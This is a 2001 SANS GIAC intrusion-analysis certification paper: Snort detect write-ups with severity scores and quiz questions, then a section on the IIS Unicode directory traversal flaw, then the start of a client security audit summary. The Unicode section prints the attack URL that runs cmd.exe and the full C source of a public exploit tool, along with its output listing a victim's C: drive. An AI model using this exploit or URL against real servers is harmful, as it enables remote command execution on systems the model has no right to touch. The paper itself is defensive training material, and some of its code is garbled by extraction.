

# Global Information Assurance Certification Paper

# Copyright SANS Institute Author Retains Full Rights

This paper is taken from the GIAC directory of certified professionals. Reposting is not permitted without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering "Network Monitoring and Threat Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia



Intrusion Detects and Analysis GCIA Practical Assignment Joe Rayford New Orleans 2001

#### Detect #1

Source of trace: Local Network

(Web-CGI-Scriptalias)

Detect generated by: Snort Intrusion Detection System

Was source spoofed: Source not likely to be spoofed.

Description of attack: After investigating this incident, it was determined that the

system administrator of this web server was running an old apache web server that allows a user to change directories on the web server inside a web browser using a ".." command.

Attack mechanism: This type attack can be issued with a tool or through a web

browser by simply pasting in a command string, which would execute a script or application on a remote machine.

Correlations: An article posted on whitehat states that it is possible for an

attacker to read the arbitrary files with a (dot dot) exploit.

http://whitehats.com/IDS/244

Active targeting: A single remote host was targeted

Severity: (Critical + Lethal) - (System + Net Countermeasures) =

Severity

(2+2)-(3+2)=-1

Criticality: 2

Lethality: 2

System Counter 3

Measures:

Net Counters: 2

Severity: -1

Defensive Install the latest version of Apache and apply any current

Recommendations: patches.

Multiple Choice: If an intrusion detection system (IDS) triggers on a CGI

vulnerability, what would be your best course of action?

A. Block incoming traffic on port 80

- B. Notify System administrator of possible attack
- C. Review collected IDS traffic along with the logs of the attacked machine.
- D. Change the web server port number to something other then port 80.

The answer is: C

[\*\*] IDS227 - Web-CGI-Scriptalias [\*\*]

03/17-09:42:57.368044 <u>202.139.64.34</u>;<u>12565</u>-> XXX.XXX.XXX.XXX.<u>XX</u>

TCP TTL:53 TOS:0x0 ID:23200 IpLen:20 DgmLen:412 DF

\*\*\*AP\*\*\* Seq: 0x26B55280 Ack: 0x7CE6AEAD Win: 0x7D78 TcpLen: 20

[\*\*] IDS227 - Web-CGI-Scriptalias [\*\*]

03/17-09:43:04.734049 202.139.64.34:12587-> XXX.XXX.XXX.XXX.XXX.80

TCP TTL:53 TOS:0x0 ID:23534 IpLen:20 DgmLen:432 DF

\*\*\*AP\*\*\* Seq: 0x87FA2307 Ack: 0x7CF4DEE5 Win: 0x7D78 TcpLen: 20

[\*\*] IDS227 - Web-CGI-Scriptalias [\*\*]

03/17-09:43:05.651546 202<u>.139.64.34:12592</u>-> XXX.XXX.XXX.XXX.XXX:<u>80</u>

TCP TTL:53 TOS:0x0 ID:23603 IpLen:20 DgmLen:412 DF

\*\*\*AP\*\*\* Seq: 0x7612C52A Ack: 0x7CF6F170 Win: 0x7D78 TcpLen: 20

#### Detect #2

Source of trace: Local Network

NT INETINFO

Detect generated

by:

**Snort Intrusion Detection System** 

Was source

spoofed:

Most like not a spoofed address

Description of

attack:

Snort saw this as an attack against a Microsoft ISS web server. But in

reality this machine was not a web server.

Attack mechanism: If this was a real attack, an intruder could possibly have caused a

DDos against the web server by sending malformed packets to the web server in an attempt to force the inetinfo.exe to utilize 100% of

the CPU.

Correlations: Please see ISS.net forces http://xforce.iss.net/alerts/advise52.php for a

good description of this attack.

Active targeting: No. This turned out to be a false positive generated by Snort. I

contacted the system owner to check if the machine was actually a web server, and if so, had they noticed any decrease in system

performance. The user answered no to both questions.

Severity: (Critical + Lethal) - (System + Network Countermeasures) = Severity

(1+1)-(5+2)=-5

Criticality: 1 Lethality: 1 System Counter 5 Measures: Net Counters: 2 Severity: -5

Defensive Install this Microsoft patch

Recommendations: http://www.microsoft.com/Downloads/Release.asp?ReleaseID=20905

Multiple Choice: You are the administrator of a Microsoft IIS server and you notice

that your system has a process consuming all your resources. What is

your course of action?

A. Reduce the load on the server.

B. Ask for a bigger network pipe.

C. Request Microsoft write better code.

D. Try to kill the process and if that fails, reboot the system.

The Answer is: D

[\*\*] IIS - Possible Attempt at NT INETINFO.EXE 100% CPU Utilization [\*\*] 02/17-07:47:17.573525 xxx.xxx.xxx.xxx.xxx:33407-> xxx.xxx.xxx.xxx:1033 TCP TTL:253 TOS:0x0 ID:52517 IpLen:20 DgmLen:44 DF \*\*\*\*\*\*S\* Seq: 0x643BF664 Ack: 0x0 Win: 0x2238 TcpLen: 24

TCP Options (1)  $\Rightarrow$  MSS: 1460

[\*\*] IIS - Possible Attempt at NT INETINFO.EXE 100% CPU Utilization [\*\*]

02/17-07:47:20.938707 xxx.xxx.xxx.xxx.33407-> xxx.xxx.xxx.xxx.1033

TCP TTL:253 TOS:0x0 ID:52526 IpLen:20 DgmLen:44 DF

\*\*\*\*\*\*S\* Seq: 0x643BF664 Ack: 0x0 Win: 0x2238 TcpLen: 24

TCP Options  $(1) \Rightarrow$  MSS: 1460

[\*\*] IIS - Possible Attempt at NT INETINFO.EXE 100% CPU Utilization [\*\*] 02/17-07:47:24.570965 xxx.xxx.xxx.xxx.xxx:334<u>09</u>-> xxx.xxx.xxx.xxx:1033

TCP TTL:253 TOS:0x0 ID:52528 IpLen:20 DgmLen:44 DF

\*\*\*\*\*\*S\* Seq: 0x644B1274 Ack: 0x0 Win: 0x2238 TcpLen: 24

TCP Options  $(1) \Rightarrow$  MSS: 1460

[\*\*] <u>IIS - Possible Attempt at NT INETINFO.EXE 100% CPU Utilization</u> [\*\*] 02/17-07:47:27.940223 xxx.xxx.xxx.xxx:33409-> xxx.xxx.xxx.xxx:1033

TCP TTL:253 TOS:0x0 ID:52529 IpLen:20 DgmLen:44 DF \*\*\*\*\*\*\* Seq: 0x644B1274 Ack: 0x0 Win: 0x2238 TcpLen: 24

TCP Options (1) => MSS: 1460

#### Detect #3

Source of trace: Local Network

IDS013 - RPC - portmap-request-mountd

Detect generated by: Snort Intrusion Detection System

Was source spoofed: No. The machine would need to complete the three-way

handshake in order to mount the remote drives.

Description of attack: It would appear a machine out side of our local area network

is attempting the access a machine through port 111

(SunRPC)

Attack mechanism: After looking over the data, I found that the source and

destination address never change and that a new mount request happens within milliseconds. We can also see the time to live value remains at 61 and the sequence numbers increment in a logical order which would indicate a miss configured application or perhaps a system trying to remount

a shared volume.

Correlations: Whitehat indicate that this type of attack is some sort of

portmap query. It attempts to access the mountd service in order to access a NFS partition or exploit buffer overflow vulnerability in the system. Whitehat also classifies this as a

recon probe http://whitehats.com/info/IDS13/

This article (posted by Common Vulnerabilities Exposures (CVE) displays another possible approach a hacker could take to exploit your system and it resources. It states a would be hacker could use you portmapper as a proxy and redirect a service request and making it appear to come form a

different location.

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-1999-

0168

Active targeting: Yes. Attack was against a single machine.

Severity: (Critical + Lethal) – (System + Network Countermeasures) =

Severity

(2+1)-(5+2)=-4

Criticality: 2 Lethality: 1 System Counter 5

Measures:
Net Counters: 2
Severity: -4

Defensive

Recommendations:

In O'Reilly's Essential System Administration book they suggests that the entries in the etc/export file should contain an anon—1 at the end of any entry for a filesystem you wish to deny world access. The -1 will map "anonymous users-usernames from other hosts that do not exist on the local system and the root user from any remote system to the UID -1. This corresponds to the user 'nobody' account and tells NFS not to allow such a user access to anything."

Multiple Choice: What would be the most effective way to block access to

port 111 Sun RPC

A. Comment out the entry in the etc/services file

B. Place a line in the etc/exports "Deny ALL:ALL

C. Change access level on the etc directory

D. None of the above

Answer A

[\*\*] IDS013 - RPC - portmap-request-mountd\_[\*\*]

<u>03/22-13:04:14.139229</u> xxx.xxx.xxx.xxx.xxx<u>:</u>973<u>-></u> xxx.xxx.xxx.xxx<u>:</u>111

UDP TTL:61 TOS:0x0 ID:40740 IpLen:20 DgmLen:84

Len: 64

[\*\*] IDS013 - RPC - portmap-request-mountd[\*\*]

03/22-13:04:14.275448 xxx.xxx.xxx.xxx:974-> xxx.xxx.xxx.xxx:111

UDP TTL:61 TOS:0x0 ID:40745 IpLen:20 DgmLen:84

Len: 64

[\*\*] IDS013 - RPC - portmap-request-mountd [\*\*]

03/22-13:04:14.401940 xxx.xxx.xxx.xxx:979-> xxx.xxx.xxx.xxx:111

UDP TTL:61 TOS:0x0 ID:40767 IpLen:20 DgmLen:84

Len: 64

[\*\*] IDS013 - RPC - portmap-request-mountd [\*\*]

03/22-13:04:14.444974 xxx.xxx.xxx.xxx:980-> xxx.xxx.xxx.xxx:111

UDP TTL:61 TOS:0x0 ID:40775 IpLen:20 DgmLen:84

Len: 64

[\*\*] IDS013 - RPC - portmap-request-mountd [\*\*]

03/22-13:04:14.559817 xxx.xxx.xxx.xxx:985-> xxx.xxx.xxx.xxx:111

UDP TTL:61 TOS:0x0 ID:40801 IpLen:20 DgmLen:84

Len: 64

[\*\*] IDS013 - RPC - portmap-request-mountd [\*\*]

03/22-13:04:14.589801 xxx.xxx.xxx.xxx:986-> xxx.xxx.xxx.xxx:111

UDP TTL:61 TOS:0x0 ID:40809 IpLen:20 DgmLen:84

Len: 64

[\*\*] IDS013 - RPC - portmap-request-mountd [\*\*]

03/22-13:04:14.840457 xxx.xxx.xxx.xxx:997-> xxx.xxx.xxx.xxx:111

UDP TTL:61 TOS:0x0 ID:40861 IpLen:20 DgmLen:84

Len: 64

[\*\*] IDS013 - RPC - portmap-request-mountd [\*\*]

03/22-13:04:14.868181 xxx.xxx.xxx.xxx:998-> xxx.xxx.xxx.xxx:111

UDP TTL:61 TOS:0x0 ID:40868 IpLen:20 DgmLen:84

Len: 64

[\*\*] IDS013 - RPC - portmap-request-mountd [\*\*]

03/22-13:04:14.970431 xxx.xxx.xxx.xxx:1003-> xxx.xxx.xxx.xxx:111

UDP TTL:61 TOS:0x0 ID:40893 IpLen:20 DgmLen:84

Len: 64

#### Detect #4

Source of trace: Local Network

Possible Queso Fingerprint attempt

Detect generated by: Snort Intrusion Detection System

Was source spoofed: Very low, For this type of attack to work the attacker must

receive a response back.

Description of attack: The purpose of operating system (OS) fingerprinting is to

glean as much information about a remote operating system as possible. Utilities like Queso query the TCP/IP stack for

such information.

Attack mechanism:

The data below indicates an attempt at OS finger printing. As you can see, a hostile address is attempting to get vital information from a local machine. The data packet has both reserved bits set which validates an attempt at OS finger printing. As you can see, probe was unsuccessful because the destination IP did not respond to the probe.

Correlations:

The following website: <a href="http://www.insecure.org/nmap/nmap-fingerprinting-article.txt">http://www.insecure.org/nmap/nmap-fingerprinting-article.txt</a> indicates that tools like Queso have the capability of setting and sending bogus flag settings, such as a TCP SYN or TCP RST flag within the TCP header. It also explains how different operating systems can be identified by windows sizes, AIX would be 0x3F25, Microsoft NT5, OpenBSD, and FreeBSD would use 0x402E.

This site: <a href="http://whitehats.com/info/IDS29/">http://whitehats.com/info/IDS29/</a> by whitehat also has an article about Queso OS finger printing. It has good information, but does not give as much detail as the above site.

Active targeting:

Yes, this was active targeting.

(Critical + Lethal) – (System + Network Countermeasures) = Severity

(2+1)-(1+2)=0

Criticality: 2
Lethality: 1
System Counter 1
Measures:
Net Counters: 2
Severity: 0

Defensive

Recommendations:

Having a firewall that performs stateful inspection of incoming packets would be a good way to block illegitimate traffic from your network.

Multiple Choice:

During an OS fingerprinting attempt, what could a hacker attempt the gain?

- A. Total number of machines located on a given network
- B. Maximum Segment size
- C. Max hops to specific machine
- D. None of the above.

Answer D

```
[**] Possible Queso Fingerprint attempt [**]
02/17-02:08:24.198511 216.228.2.86:46832-> xxx.xxx.xxx.xxx.xxx:113
TCP TTL:54 TOS:0x0 ID:0 IpLen:20 DgmLen:44 DF
12****S* Seg: 0xB4D492E0 Ack: 0x0 Win: 0x16D0 TcpLen: 24
TCP Options (1) \Rightarrow MSS: 1460
Mar 30 02:08:27 <u>216.228.2.86</u>:46832-> <u>xxx.xxx.xxx.xxx:113</u> SYN 12****S*
RESERVEDBITS
[**] Possible Queso Fingerprint attempt [**]
02/17-02:08:27.193912 2<u>16.228.2.86:46832</u>-> <u>xxx.xxx.xxx.xxx.xxx:113</u>
TCP TTL:54 TOS:0x0 ID:0 IpLen:20 DgmLen:44 DF
12****S* Seq: 0xB4D492E0 Ack: 0x0 Win: 0x16D0 TcpLen: 24
TCP Options (1) \Rightarrow MSS: 1460
[**] Possible Queso Fingerprint attempt [**]
02/17-07:24:13.426694 216.228.2.86:34046-> xxx.xxx.xxx.xxx.xxx:113
TCP TTL:54 TOS:0x0 ID:0 IpLen:20 DgmLen:44 DF
12****S* Seq: 0x5C7DFE0A Ack: 0x0 Win: 0x16D0 TcpLen: 24
TCP Options (1) \Rightarrow MSS: 1460
Mar 30 07:24:16 216.228.2.86:34046-> xxx.xxx.xxx.xxx:113 SYN 12****S*
RESERVEDBITS
[**] Possible Queso Fingerprint attempt [**]
02/17-07:24:16.417456 216.228.2.86:34046-> xxx.xxx.xxx.xxx.xxx:113
TCP TTL:54 TOS:0x0 ID:0 IpLen:20 DgmLen:44 DF
12****S* Seq: 0x5C7DFE0A Ack: 0x0 Win: 0x16D0 TcpLen: 24
TCP Options (1) \Rightarrow MSS: 1460
[**] Possible Queso Fingerprint attempt [**]
02/17-07:26:43.273266 216.228.2.86:34431-> xxx.xxx.xxx.xxx.xxx:113
TCP TTL:54 TOS:0x0 ID:0 IpLen:20 DgmLen:44 DF
12****S* Seq: 0x666D73AA Ack: 0x0 Win: 0x16D0 TcpLen: 24
TCP Options (1) \Rightarrow MSS: 1460
[**] Possible Queso Fingerprint attempt [**]
02/17-07:26:44.543087 216.228.2.86:34439-> xxx.xxx.xxx.xxx.xxx:113
TCP TTL:54 TOS:0x0 ID:0 IpLen:20 DgmLen:44 DF
12****S* Seq: 0x66A3CED7 Ack: 0x0 Win: 0x16D0 TcpLen: 24
TCP Options (1) \Rightarrow MSS: 1460
Mar 30 07:26:46 216.228.2.86:34431-> xxx.xxx.xxx.xxx:113 SYN 12****S*
RESERVEDBITS
[**] Possible Queso Fingerprint attempt [**]
02/17-07:26:46.272149 <u>216.228.2.86:34431</u>-> <u>xxx.xxx.xxx.xxx.xxx</u>:113
TCP TTL:54 TOS:0x0 ID:0 IpLen:20 DgmLen:44 DF
```

12\*\*\*\*S\* Seq: 0x666D73AA Ack: 0x0 Win: 0x16D0 TcpLen: 24

TCP Options  $(1) \Rightarrow$  MSS: 1460

Mar 30 07:26:47 <u>216.228.2.86:34439-> xxx.xxx.xxx.xxx</u>:113 SYN 12\*\*\*\*S\*

RESERVEDBITS

#### Detect #5

Source of Trace: This trace was capture on our local network

NT Null Session

Detect was generated by:

The Trace was capture by Snort running whit the full option set and

converted into html by SnortSnarf

Probability source address was spoofed:

The source address was not spoof, but in fact came for on of our sister

site.

Description of attack:

Attack mechanism:

This is nothing more then a windows machine outside our network attempting to reconnect to a network share, which has been closed down

and or disconnected.

Correlations: This is a good article posted on the ISS Xforce website on windows NT

Null session. http://xforce.iss.net/static/679.php

More good Links taken for <a href="http://whitehats.com/info/IDS204">http://whitehats.com/info/IDS204</a>

http://xforce.iss.net/static/170.php3

http://support.microsoft.com/support/kb/articles/q143/4/74.asp

Microsoft has patches available to disable NT Null Session logins for

windows NT4 and 2000.

Evidence of No, this was not active targeting. It was determined to be a legitimate

active targeting: user that was trying to reconnect to a previously shared disk.

Severity: (Critical + Lethal) - (System + Net Countermeasures) = Severity

(1+2)-(3+2)=-2

Criticality: 1
Lethality: 2
System Counter 3
Measures:
Net Counters: 2
Severity: -2

Question Your IDS triggered on a NT-NULL session. What is your best course of

action?

A. Block the hostile address the firewall B. Request the user reboot their machine

C. Request the user issue a netstat –K "to kill the connection"

D. Resolve the IP address and call the owner of the source address.

Answer D

```
[**] IDS204 - NT NULL session [**]
02/29-14:33:44.062862 Outside.194.124:1712-> MY.net.68.134:139
TCP TTL:125 TOS:0x0 ID:33279 IpLen:20 DgmLen:235 DF
***AP*** Seq: 0x451B15F5 Ack: 0x86AC8979 Win: 0x1F9D TcpLen: 20
[**] IDS204 - NT NULL session [**]
02/29-14:33:44.113469 Outside.194.124:1713-> MY.net.68.134:139
TCP TTL:125 TOS:0x0 ID:35839 IpLen:20 DgmLen:235 DF
***AP*** Seq: 0x6A162B8D Ack: 0x86AD64DE Win: 0x1F9D TcpLen: 20
[**] IDS204 - NT NULL session [**]
02/29-14:33:44.177689 Outside.194.124:1714-> MY.net.68.143:139
TCP TTL:125 TOS:0x0 ID:38143 IpLen:20 DgmLen:227 DF
***AP*** Seq: 0x219D4EA1 Ack: 0xFB853082 Win: 0x1F9D TcpLen: 20
[**] IDS204 - NT NULL session [**]
02/29-14:33:44.222838 Outside.194.124:1715-> MY.net.68.143:139
TCP TTL:125 TOS:0x0 ID:40191 IpLen:20 DgmLen:241 DF
***AP*** Seq: 0x63FCC034 Ack: 0xFB85C75D Win: 0x1F9D TcpLen: 20
[**] IDS204 - NT NULL session [**]
02/29-14:33:44.285741 Outside.194.124:1716-> MY.net.68.134:139
TCP TTL:125 TOS:0x0 ID:42751 IpLen:20 DgmLen:235 DF
***AP*** Seq: 0x7FA8219B Ack: 0x86AEE460 Win: 0x1F9D TcpLen: 20
[**] IDS204 - NT NULL session [**]
```

```
02/29-14:33:44.331193 Outside.194.124:1717-> MY.net.68.134:139 TCP TTL:125 TOS:0x0 ID:45311 IpLen:20 DgmLen:235 DF ***AP*** Seq: 0x6A38EC40 Ack: 0x86AF794B Win: 0x1F9D TcpLen: 20 [**] IDS204 - NT NULL session [**] 02/29-14:33:44.361544 Outside.194.124:1718-> MY.net.68.143:139 TCP TTL:125 TOS:0x0 ID:47359 IpLen:20 DgmLen:227 DF ***AP*** Seq: 0x72EFCD6D Ack: 0xFB878655 Win: 0x1F9D TcpLen: 20 [**] IDS204 - NT NULL session [**] 03/29-14:33:44.396925 Outside.194.124:1719-> MY.net.68.143:139 TCP TTL:125 TOS:0x0 ID:49407 IpLen:20 DgmLen:241 DF ***AP*** Seq: 0x6904F03C Ack: 0xFB887881 Win: 0x1F9D TcpLen: 20
```

# GIAC Certification Practical Assignment 2

IIS Unicode Exploit
Serious flaw in Microsoft IIS UNICODE translation

## Description:

An error in Microsoft's ISS 4 and 5 web server allow a crafted URL string to be sent to a web server, which give you access both files and folders anywhere on the local machine. It is possible for an attacker to increases the effectiveness of this attack by copying a cmd.exe file to local machines virtual directory. This would allow an attacker to potentially enable an ftp or telnet session on the remote machine that would allow the intruder to upload malicious code on to the web server

How this exploit works is very simple. Once the intruder probes a network for any web servers, all that remains is to enter the following command inside a web browser to test for the existence of the vulnerability:

http://targetmachine/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\

What this command does is display the contents of the c drive on the web server. How this attack works is the intruder connects to an IIS web server thru the IUSER\_machinename account. This is the anonymous account for the IIS server which is configured with un-trusted privileges inside the virtual web folders, but once the intruder requests access to a directory outside of the servers web directory the intruder becomes a member of the everyone and users groups. With these permissions the intruder has the ability to execute a dos command such as the DIR C:\.

Here is a snort trace that shows the intruder performing the DIR C:\ command:

```
TCP:1041-80
[**] spp http decode: IIS Unicode attack detected [**]
04/03-20:15:30.887466 xxx.xxx.xxx.xxx.xxx:1041 -> xxx.xxx.xxx.xxx.xxx
TCP TTL:64 TOS:0x0 ID:231 IpLen:20 DgmLen:120 DF
***AP*** Seq: 0x1970063E Ack: 0x11818448 Win: 0x7D78 TcpLen: 32
TCP Options (3) \Rightarrow NOP NOP TS: 96617 0
47 45 54 20 2F 73 63 72 69 70 74 73 2F 2E 2E 25 GET /scripts/..%
63 30 25 61 66 2E 2E 2F 77 69 6E 6E 74 2F 73 79 c0%af../winnt/sy
73 74 65 6D 33 32 2F 63 6D 64 2E 65 78 65 3F 2F stem32/cmd.exe?/
63 2B 64 69 72 2B 63 3A 5C 20 48 54 54 50 2F 31 c+dir+c:\ HTTP/1
2E 30 0A 0A
                                  0
Here is a tool written by a hacker named optyx:
/*****************************
****\
**
    Microsoft IIS 4.0/5.0 Extended UNICODE Directory Traversal Exploit
**
     proof of theory exploit cuz it's wednesday and i'm on the couch
**
              [Now with proxy support!]
**
      brought to you by the letter B, the number 7, optyx, and t12
        optyx - <optyx@uberhax0r.net optyx@newhackcity.net>
        t12 - <t12@uberhax0r.net>
**
**
     greetz go out to aempirei, a gun toatin' gangstah' hustler' player
**
     motherfucker who isn't with us anymore, miah, who's GTA2 game was
**
     was most entertaining tonight, Cathy, who provided the trippy light **
**
     to stare at, and to KT, for providing me with hours of decent
**
     conversation.
     http://www.uberhax0r.net/~optyx/iis-zang2.c
**
     http://www.uberhax0r.net/~optyx/iis-zang2.linux - Linux binary
**
     http://www.uberhax0r.net/~optyx/iis-zang2.obsd - OpenBSD binary
**
     http://www.uberhax0r.net/~optyx/iis-zang2.exe - win32 (thanks sd)
****/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
```

```
#include <signal.h>
#include <errno.h>
#include <fcntl.h>
#ifndef WIN32
#include <netdb.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#else // else WIN32
#include <winsock.h>
#define snprintf snprintf
#define close closesocket
#pragma comment (lib, "wsock32.lib")
#endif
void usage(void)
fprintf(stderr, "usage: /iis-zang <-t target> <-c 'command' or -i>");
fprintf(stderr, " [-p port] [-o timeout] [-b proxy] [-d proxyport]\n");
exit(-1);
int main(int argc, char **argv)
int i, j;
int port=80;
int proxyport=3128;
int timeout=3;
int interactive=0:
char temp[1];
char host[512]="";
char proxy[512]="";
char cmd[1024]="";
char request[8192]="";
struct hostent *he;
struct sockaddr_in sock_addr;
#ifdef WIN32
    WSADATA wsadata;
    WSAStartup(MAKEWORD(1, 1), &wsadata);
```

```
printf("iis-zank bread chafer 8002 super alpha hyper pickle.c\n");
printf("by optyx and t12\n");
for(i=0;i\leq argc;i++)
    \{ if(argv[i][0] == '-') \}
          for(j=1;j \le trlen(argv[i]);j++)
               switch(argv[i][j])
                     case 't':
                         strncpy(host, argv[i+1], sizeof(host));
                         break;
                     case 'c':
                         strncpy(cmd, argv[i+1], sizeof(cmd));
                     case 'h':
                         usage();
                         break;
                     case 'o':
                         timeout=atoi(argv[i+1]);
                         break;
                     case 'p':
                         port=atoi(argv[i+1]);
                         break;
                     case 'i':
                         interactive=1;
                         break;
                     case 'b':
                         strncpy(proxy, argv[i+1],sizeof(proxy));
                         break;
                     case 'd':
                         proxyport=atoi(argv[i+1]);
                         break;
                     default:
                     break;
               }
         }
if(!strcmp(host, ""))
```

```
fprintf(stderr, "specify target host\n");
     usage();
if(!strcmp(cmd, "") && !interactive)
     fprintf(stderr, "specify command to execute\n");
     usage();
printf("]- Target - %s:%d\n", host, port);
if(!interactive)
     printf("]- Command - %s\n", cmd);
printf("]- Timeout - %d seconds\n", timeout);
if(!strcmp(proxy, ""))
     if((he=gethostbyname(host)) == NULL)
          fprintf(stderr, "invalid target\n");
          usage();
    else
     if((he=gethostbyname(proxy)) == NULL)
          fprintf(stderr, "invalid proxy hostname\n");
          usage();
do
     if(interactive)
          cmd[0]=0;
          printf("\nC>");
          if(fgets(cmd, sizeof(cmd), stdin) == NULL)
               fprintf(stderr, "gets() error\n");
          cmd[strlen(cmd)-1]='\0';
          if(!strcmp("exit", cmd))
               exit(-1);
     for(i=0;i<strlen(cmd);i++)
```

```
if(cmd[i]==' ')
              cmd[i]='+';
     if(!stremp(proxy, ""))
      strncpy(request,
           "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+",
           sizeof(request));
      sock addr.sin port = htons(port);
     else
      snprintf(request, sizeof(request), "GET http://%s:%d/", host, port);
      strncat(request, "scripts/..%c0%af../winnt/system32/cmd.exe?/c+",
         sizeof(request) - strlen(request));
      sock addr.sin port = htons(proxyport);
     strncat(request, cmd, sizeof(request) - strlen(request));
     strncat(request, "HTTP/1.0\n\n", sizeof(request) - strlen(request));
     sock addr.sin family = PF INET;
     memcpy((char *) &sock addr.sin addr, (char *) he->h addr,
         sizeof(sock addr.sin addr));
     if((i=socket(PF INET, SOCK STREAM, IPPROTO TCP)) == -1)
           fprintf(stderr, "cannot create socket\n");
           exit(-1);
#ifndef WIN32
     alarm(timeout);
#endif
     j = connect(i, (struct sockaddr *) &sock addr, sizeof(sock addr));
#ifndef WIN32
     alarm(0);
#endif
     if(j==-1)
           fprintf(stderr, "cannot connect to %s\n", host);
           exit(-1);
```

```
close(i);
     if(!interactive)
           printf("]- Sending request: %s\n", request);
     send(i, request, strlen(request), 0);
     if(!interactive)
           printf("]- Getting results\n");
     while(recv(i,temp,1, 0)>0)
#ifndef WIN32
           alarm(timeout);
#endif
           printf("%c", temp[0]);
#ifndef WIN32
           alarm(0);
#endif
while(interactive);
 close(i);
#ifdef WIN32
 WSACleanup();
#endif
 return 0;
Here is the output from this tool:
[root@zathras /root]# more joe.txt
Script started on Tue Apr 3 17:08:40 2001
[root@zathras/root]#./iis-zang -t xxx.xxx.xxx.xxx -i -p 80
iis-zank bread chafer 8002 super alpha hyper pickle.c
by optyx and t12
]- Target - xxx.xxx.xxx.xxx:8
]- Timeout - 3 seconds
C > dir c: \
HTTP/1.1 200 OK
```

Server: Microsoft-IIS/5.0

Date: Wed, 04 Apr 2001 01:09:37 GMT Content-Type: application/octet-stream

Volume in drive C has no label. Volume Serial Number is 3056-1104

## Directory of c:\

```
10/16/2000 09:52a
                    <DIR>
                                WINNT
10/16/2000 10:03a
                                Documents and Settings
                    <DIR>
                                Program Files
10/16/2000 10:03a
                    <DIR>
10/16/2000 10:04a
                                TOSHIBA
                    <DIR>
10/16/2000 10:04a
                                ToshUtil
                    <DIR>
10/16/2000 10:04a
                    <DIR>
                                DOCS
02/17/2001 05:50p
                      401,969,152 ICE1.mdb
11/24/2000 08:49p
                    <DIR>
                                Acrobat3
11/28/2000 07:35p
                    <DIR>
                                iss
10/25/2000 04:32p
                         23,642 Exported PGP Key(s).asc
                                Win Security
12/12/2000 09:51a
                    <DIR>
04/02/2001 10:27a
                         25,611 winzip.log
12/06/2000 10:44a
                                Ghostgum
                    <DIR>
12/18/2000 09:13p
                    <DIR>
                                ICE
                      700,559,360 Friday.avi
11/09/2000 07:10p
                        204,800 rsntclientlog.mdb
03/15/2000 01:11p
                                folder match
01/04/2001 08:37a
                    <DIR>
                                New Folder
01/05/2001 01:22p
                    <DIR>
01/24/2001 09:14a
                       18.769.045 ssh2.1.0-linux.tar.Z
01/05/2001 02:01p
                    <DIR>
                                cd stuff
02/02/2001 01:03p
                           165 me
02/04/2001 08:09p
                    <DIR>
                                New Folder (2)
02/18/2001 07:46p
                                New Folder (3)
                    <DIR>
02/22/2001 03:24p
                         32,256 optout.exe
03/05/2001 03:55p
                         3,764 htmlaccess.txt
04/01/2001 08:47p
                        145,719 212.txt
10/30/2000 09:40a
                         23,642 Exported PGP Key(s)-bak-1.asc
                         29,543 src-1.html
04/01/2001 07:51p
                         51,835 61.140.txt
04/01/2001 08:09p
04/01/2001 08:09p
                    <DIR>
                                Sans Junk
11/02/2000 03:18p
                                My Download Files
                    <DIR>
11/02/2000 03:23p
                                My Music
                    <DIR>
11/03/2000 07:48a
                    <DIR>
                                Informed
11/11/2000 05:23p
                    <DIR>
                                MSSOL7
11/15/2000 09:12a
                    <DIR>
                                Inetpub
02/17/2001 05:49p
                      385,515,520 shadow.mdb
        14 File(s) 1,507,354,054 bytes
                  989,077,504 bytes free
       22 Dir(s)
```

C> exit [root@zathras /root]# exit exit

Script done on Tue Apr 3 17:09:18 2001 [root@zathras/root]#

Microsoft also has a Security Bulletin (MS00-057)

Microsoft does have patches for both versions of ISS

- Microsoft IIS 4.0: http://www.microsoft.com/ntserver/nts/downloads/critical/q269862/
- Microsoft IIS 5.0: http://www.microsoft.com/windows2000/downloads/critical/q269862

The location where you acquired the attack

http://www.securityfocus.com/frames/?content=/vdb/bottom.html%3Fsection%3Dexploit%26vid%3D1806

GIAC Certification Practical Assignment 3

# **Security Services**

## **GIAC Enterprises.**

After analysis of a months worth of snort data we have produce a list of possible vulnerability that may exist in your local security architecture

We have extracted this information from the following three files:

Alerts, Scans OOS

- Alerts are generated by a signature match based on know hostile attacks.
- Scans are preprocessor detects base on the number of hits your site received.
- The OOS files contains a the IP header information and a piece of the payload

.

The data collection was started on : 00:00:46.876474 on 01/01 and ended : 23:45:47.026613 on 12/31

The snort date was converted into a web page by using a freely distributed tool call SnortSarf



The above chart shows the top 10 possible attacks launched against your network

Here is a brief summary of the Data including some of your Heaviest Hitters.

The watch list indicates a massive attack against your network (With a Hit total of 105918 hits)

There was also a major scan conducted using specific TCP flag settings (With more than 51192 hits).

Your DNS server also took a major beating with (With a Hit total of 16146 hits)

We also saw mini fragments come across your network, but the piece of data that really concerns us is an access attempt to a print spooler port. This is defiantly one issue we would like to correct right away.

The Null Scans also indicate a possible access point in your resources by using a backdoor to your Windows NT boxes.

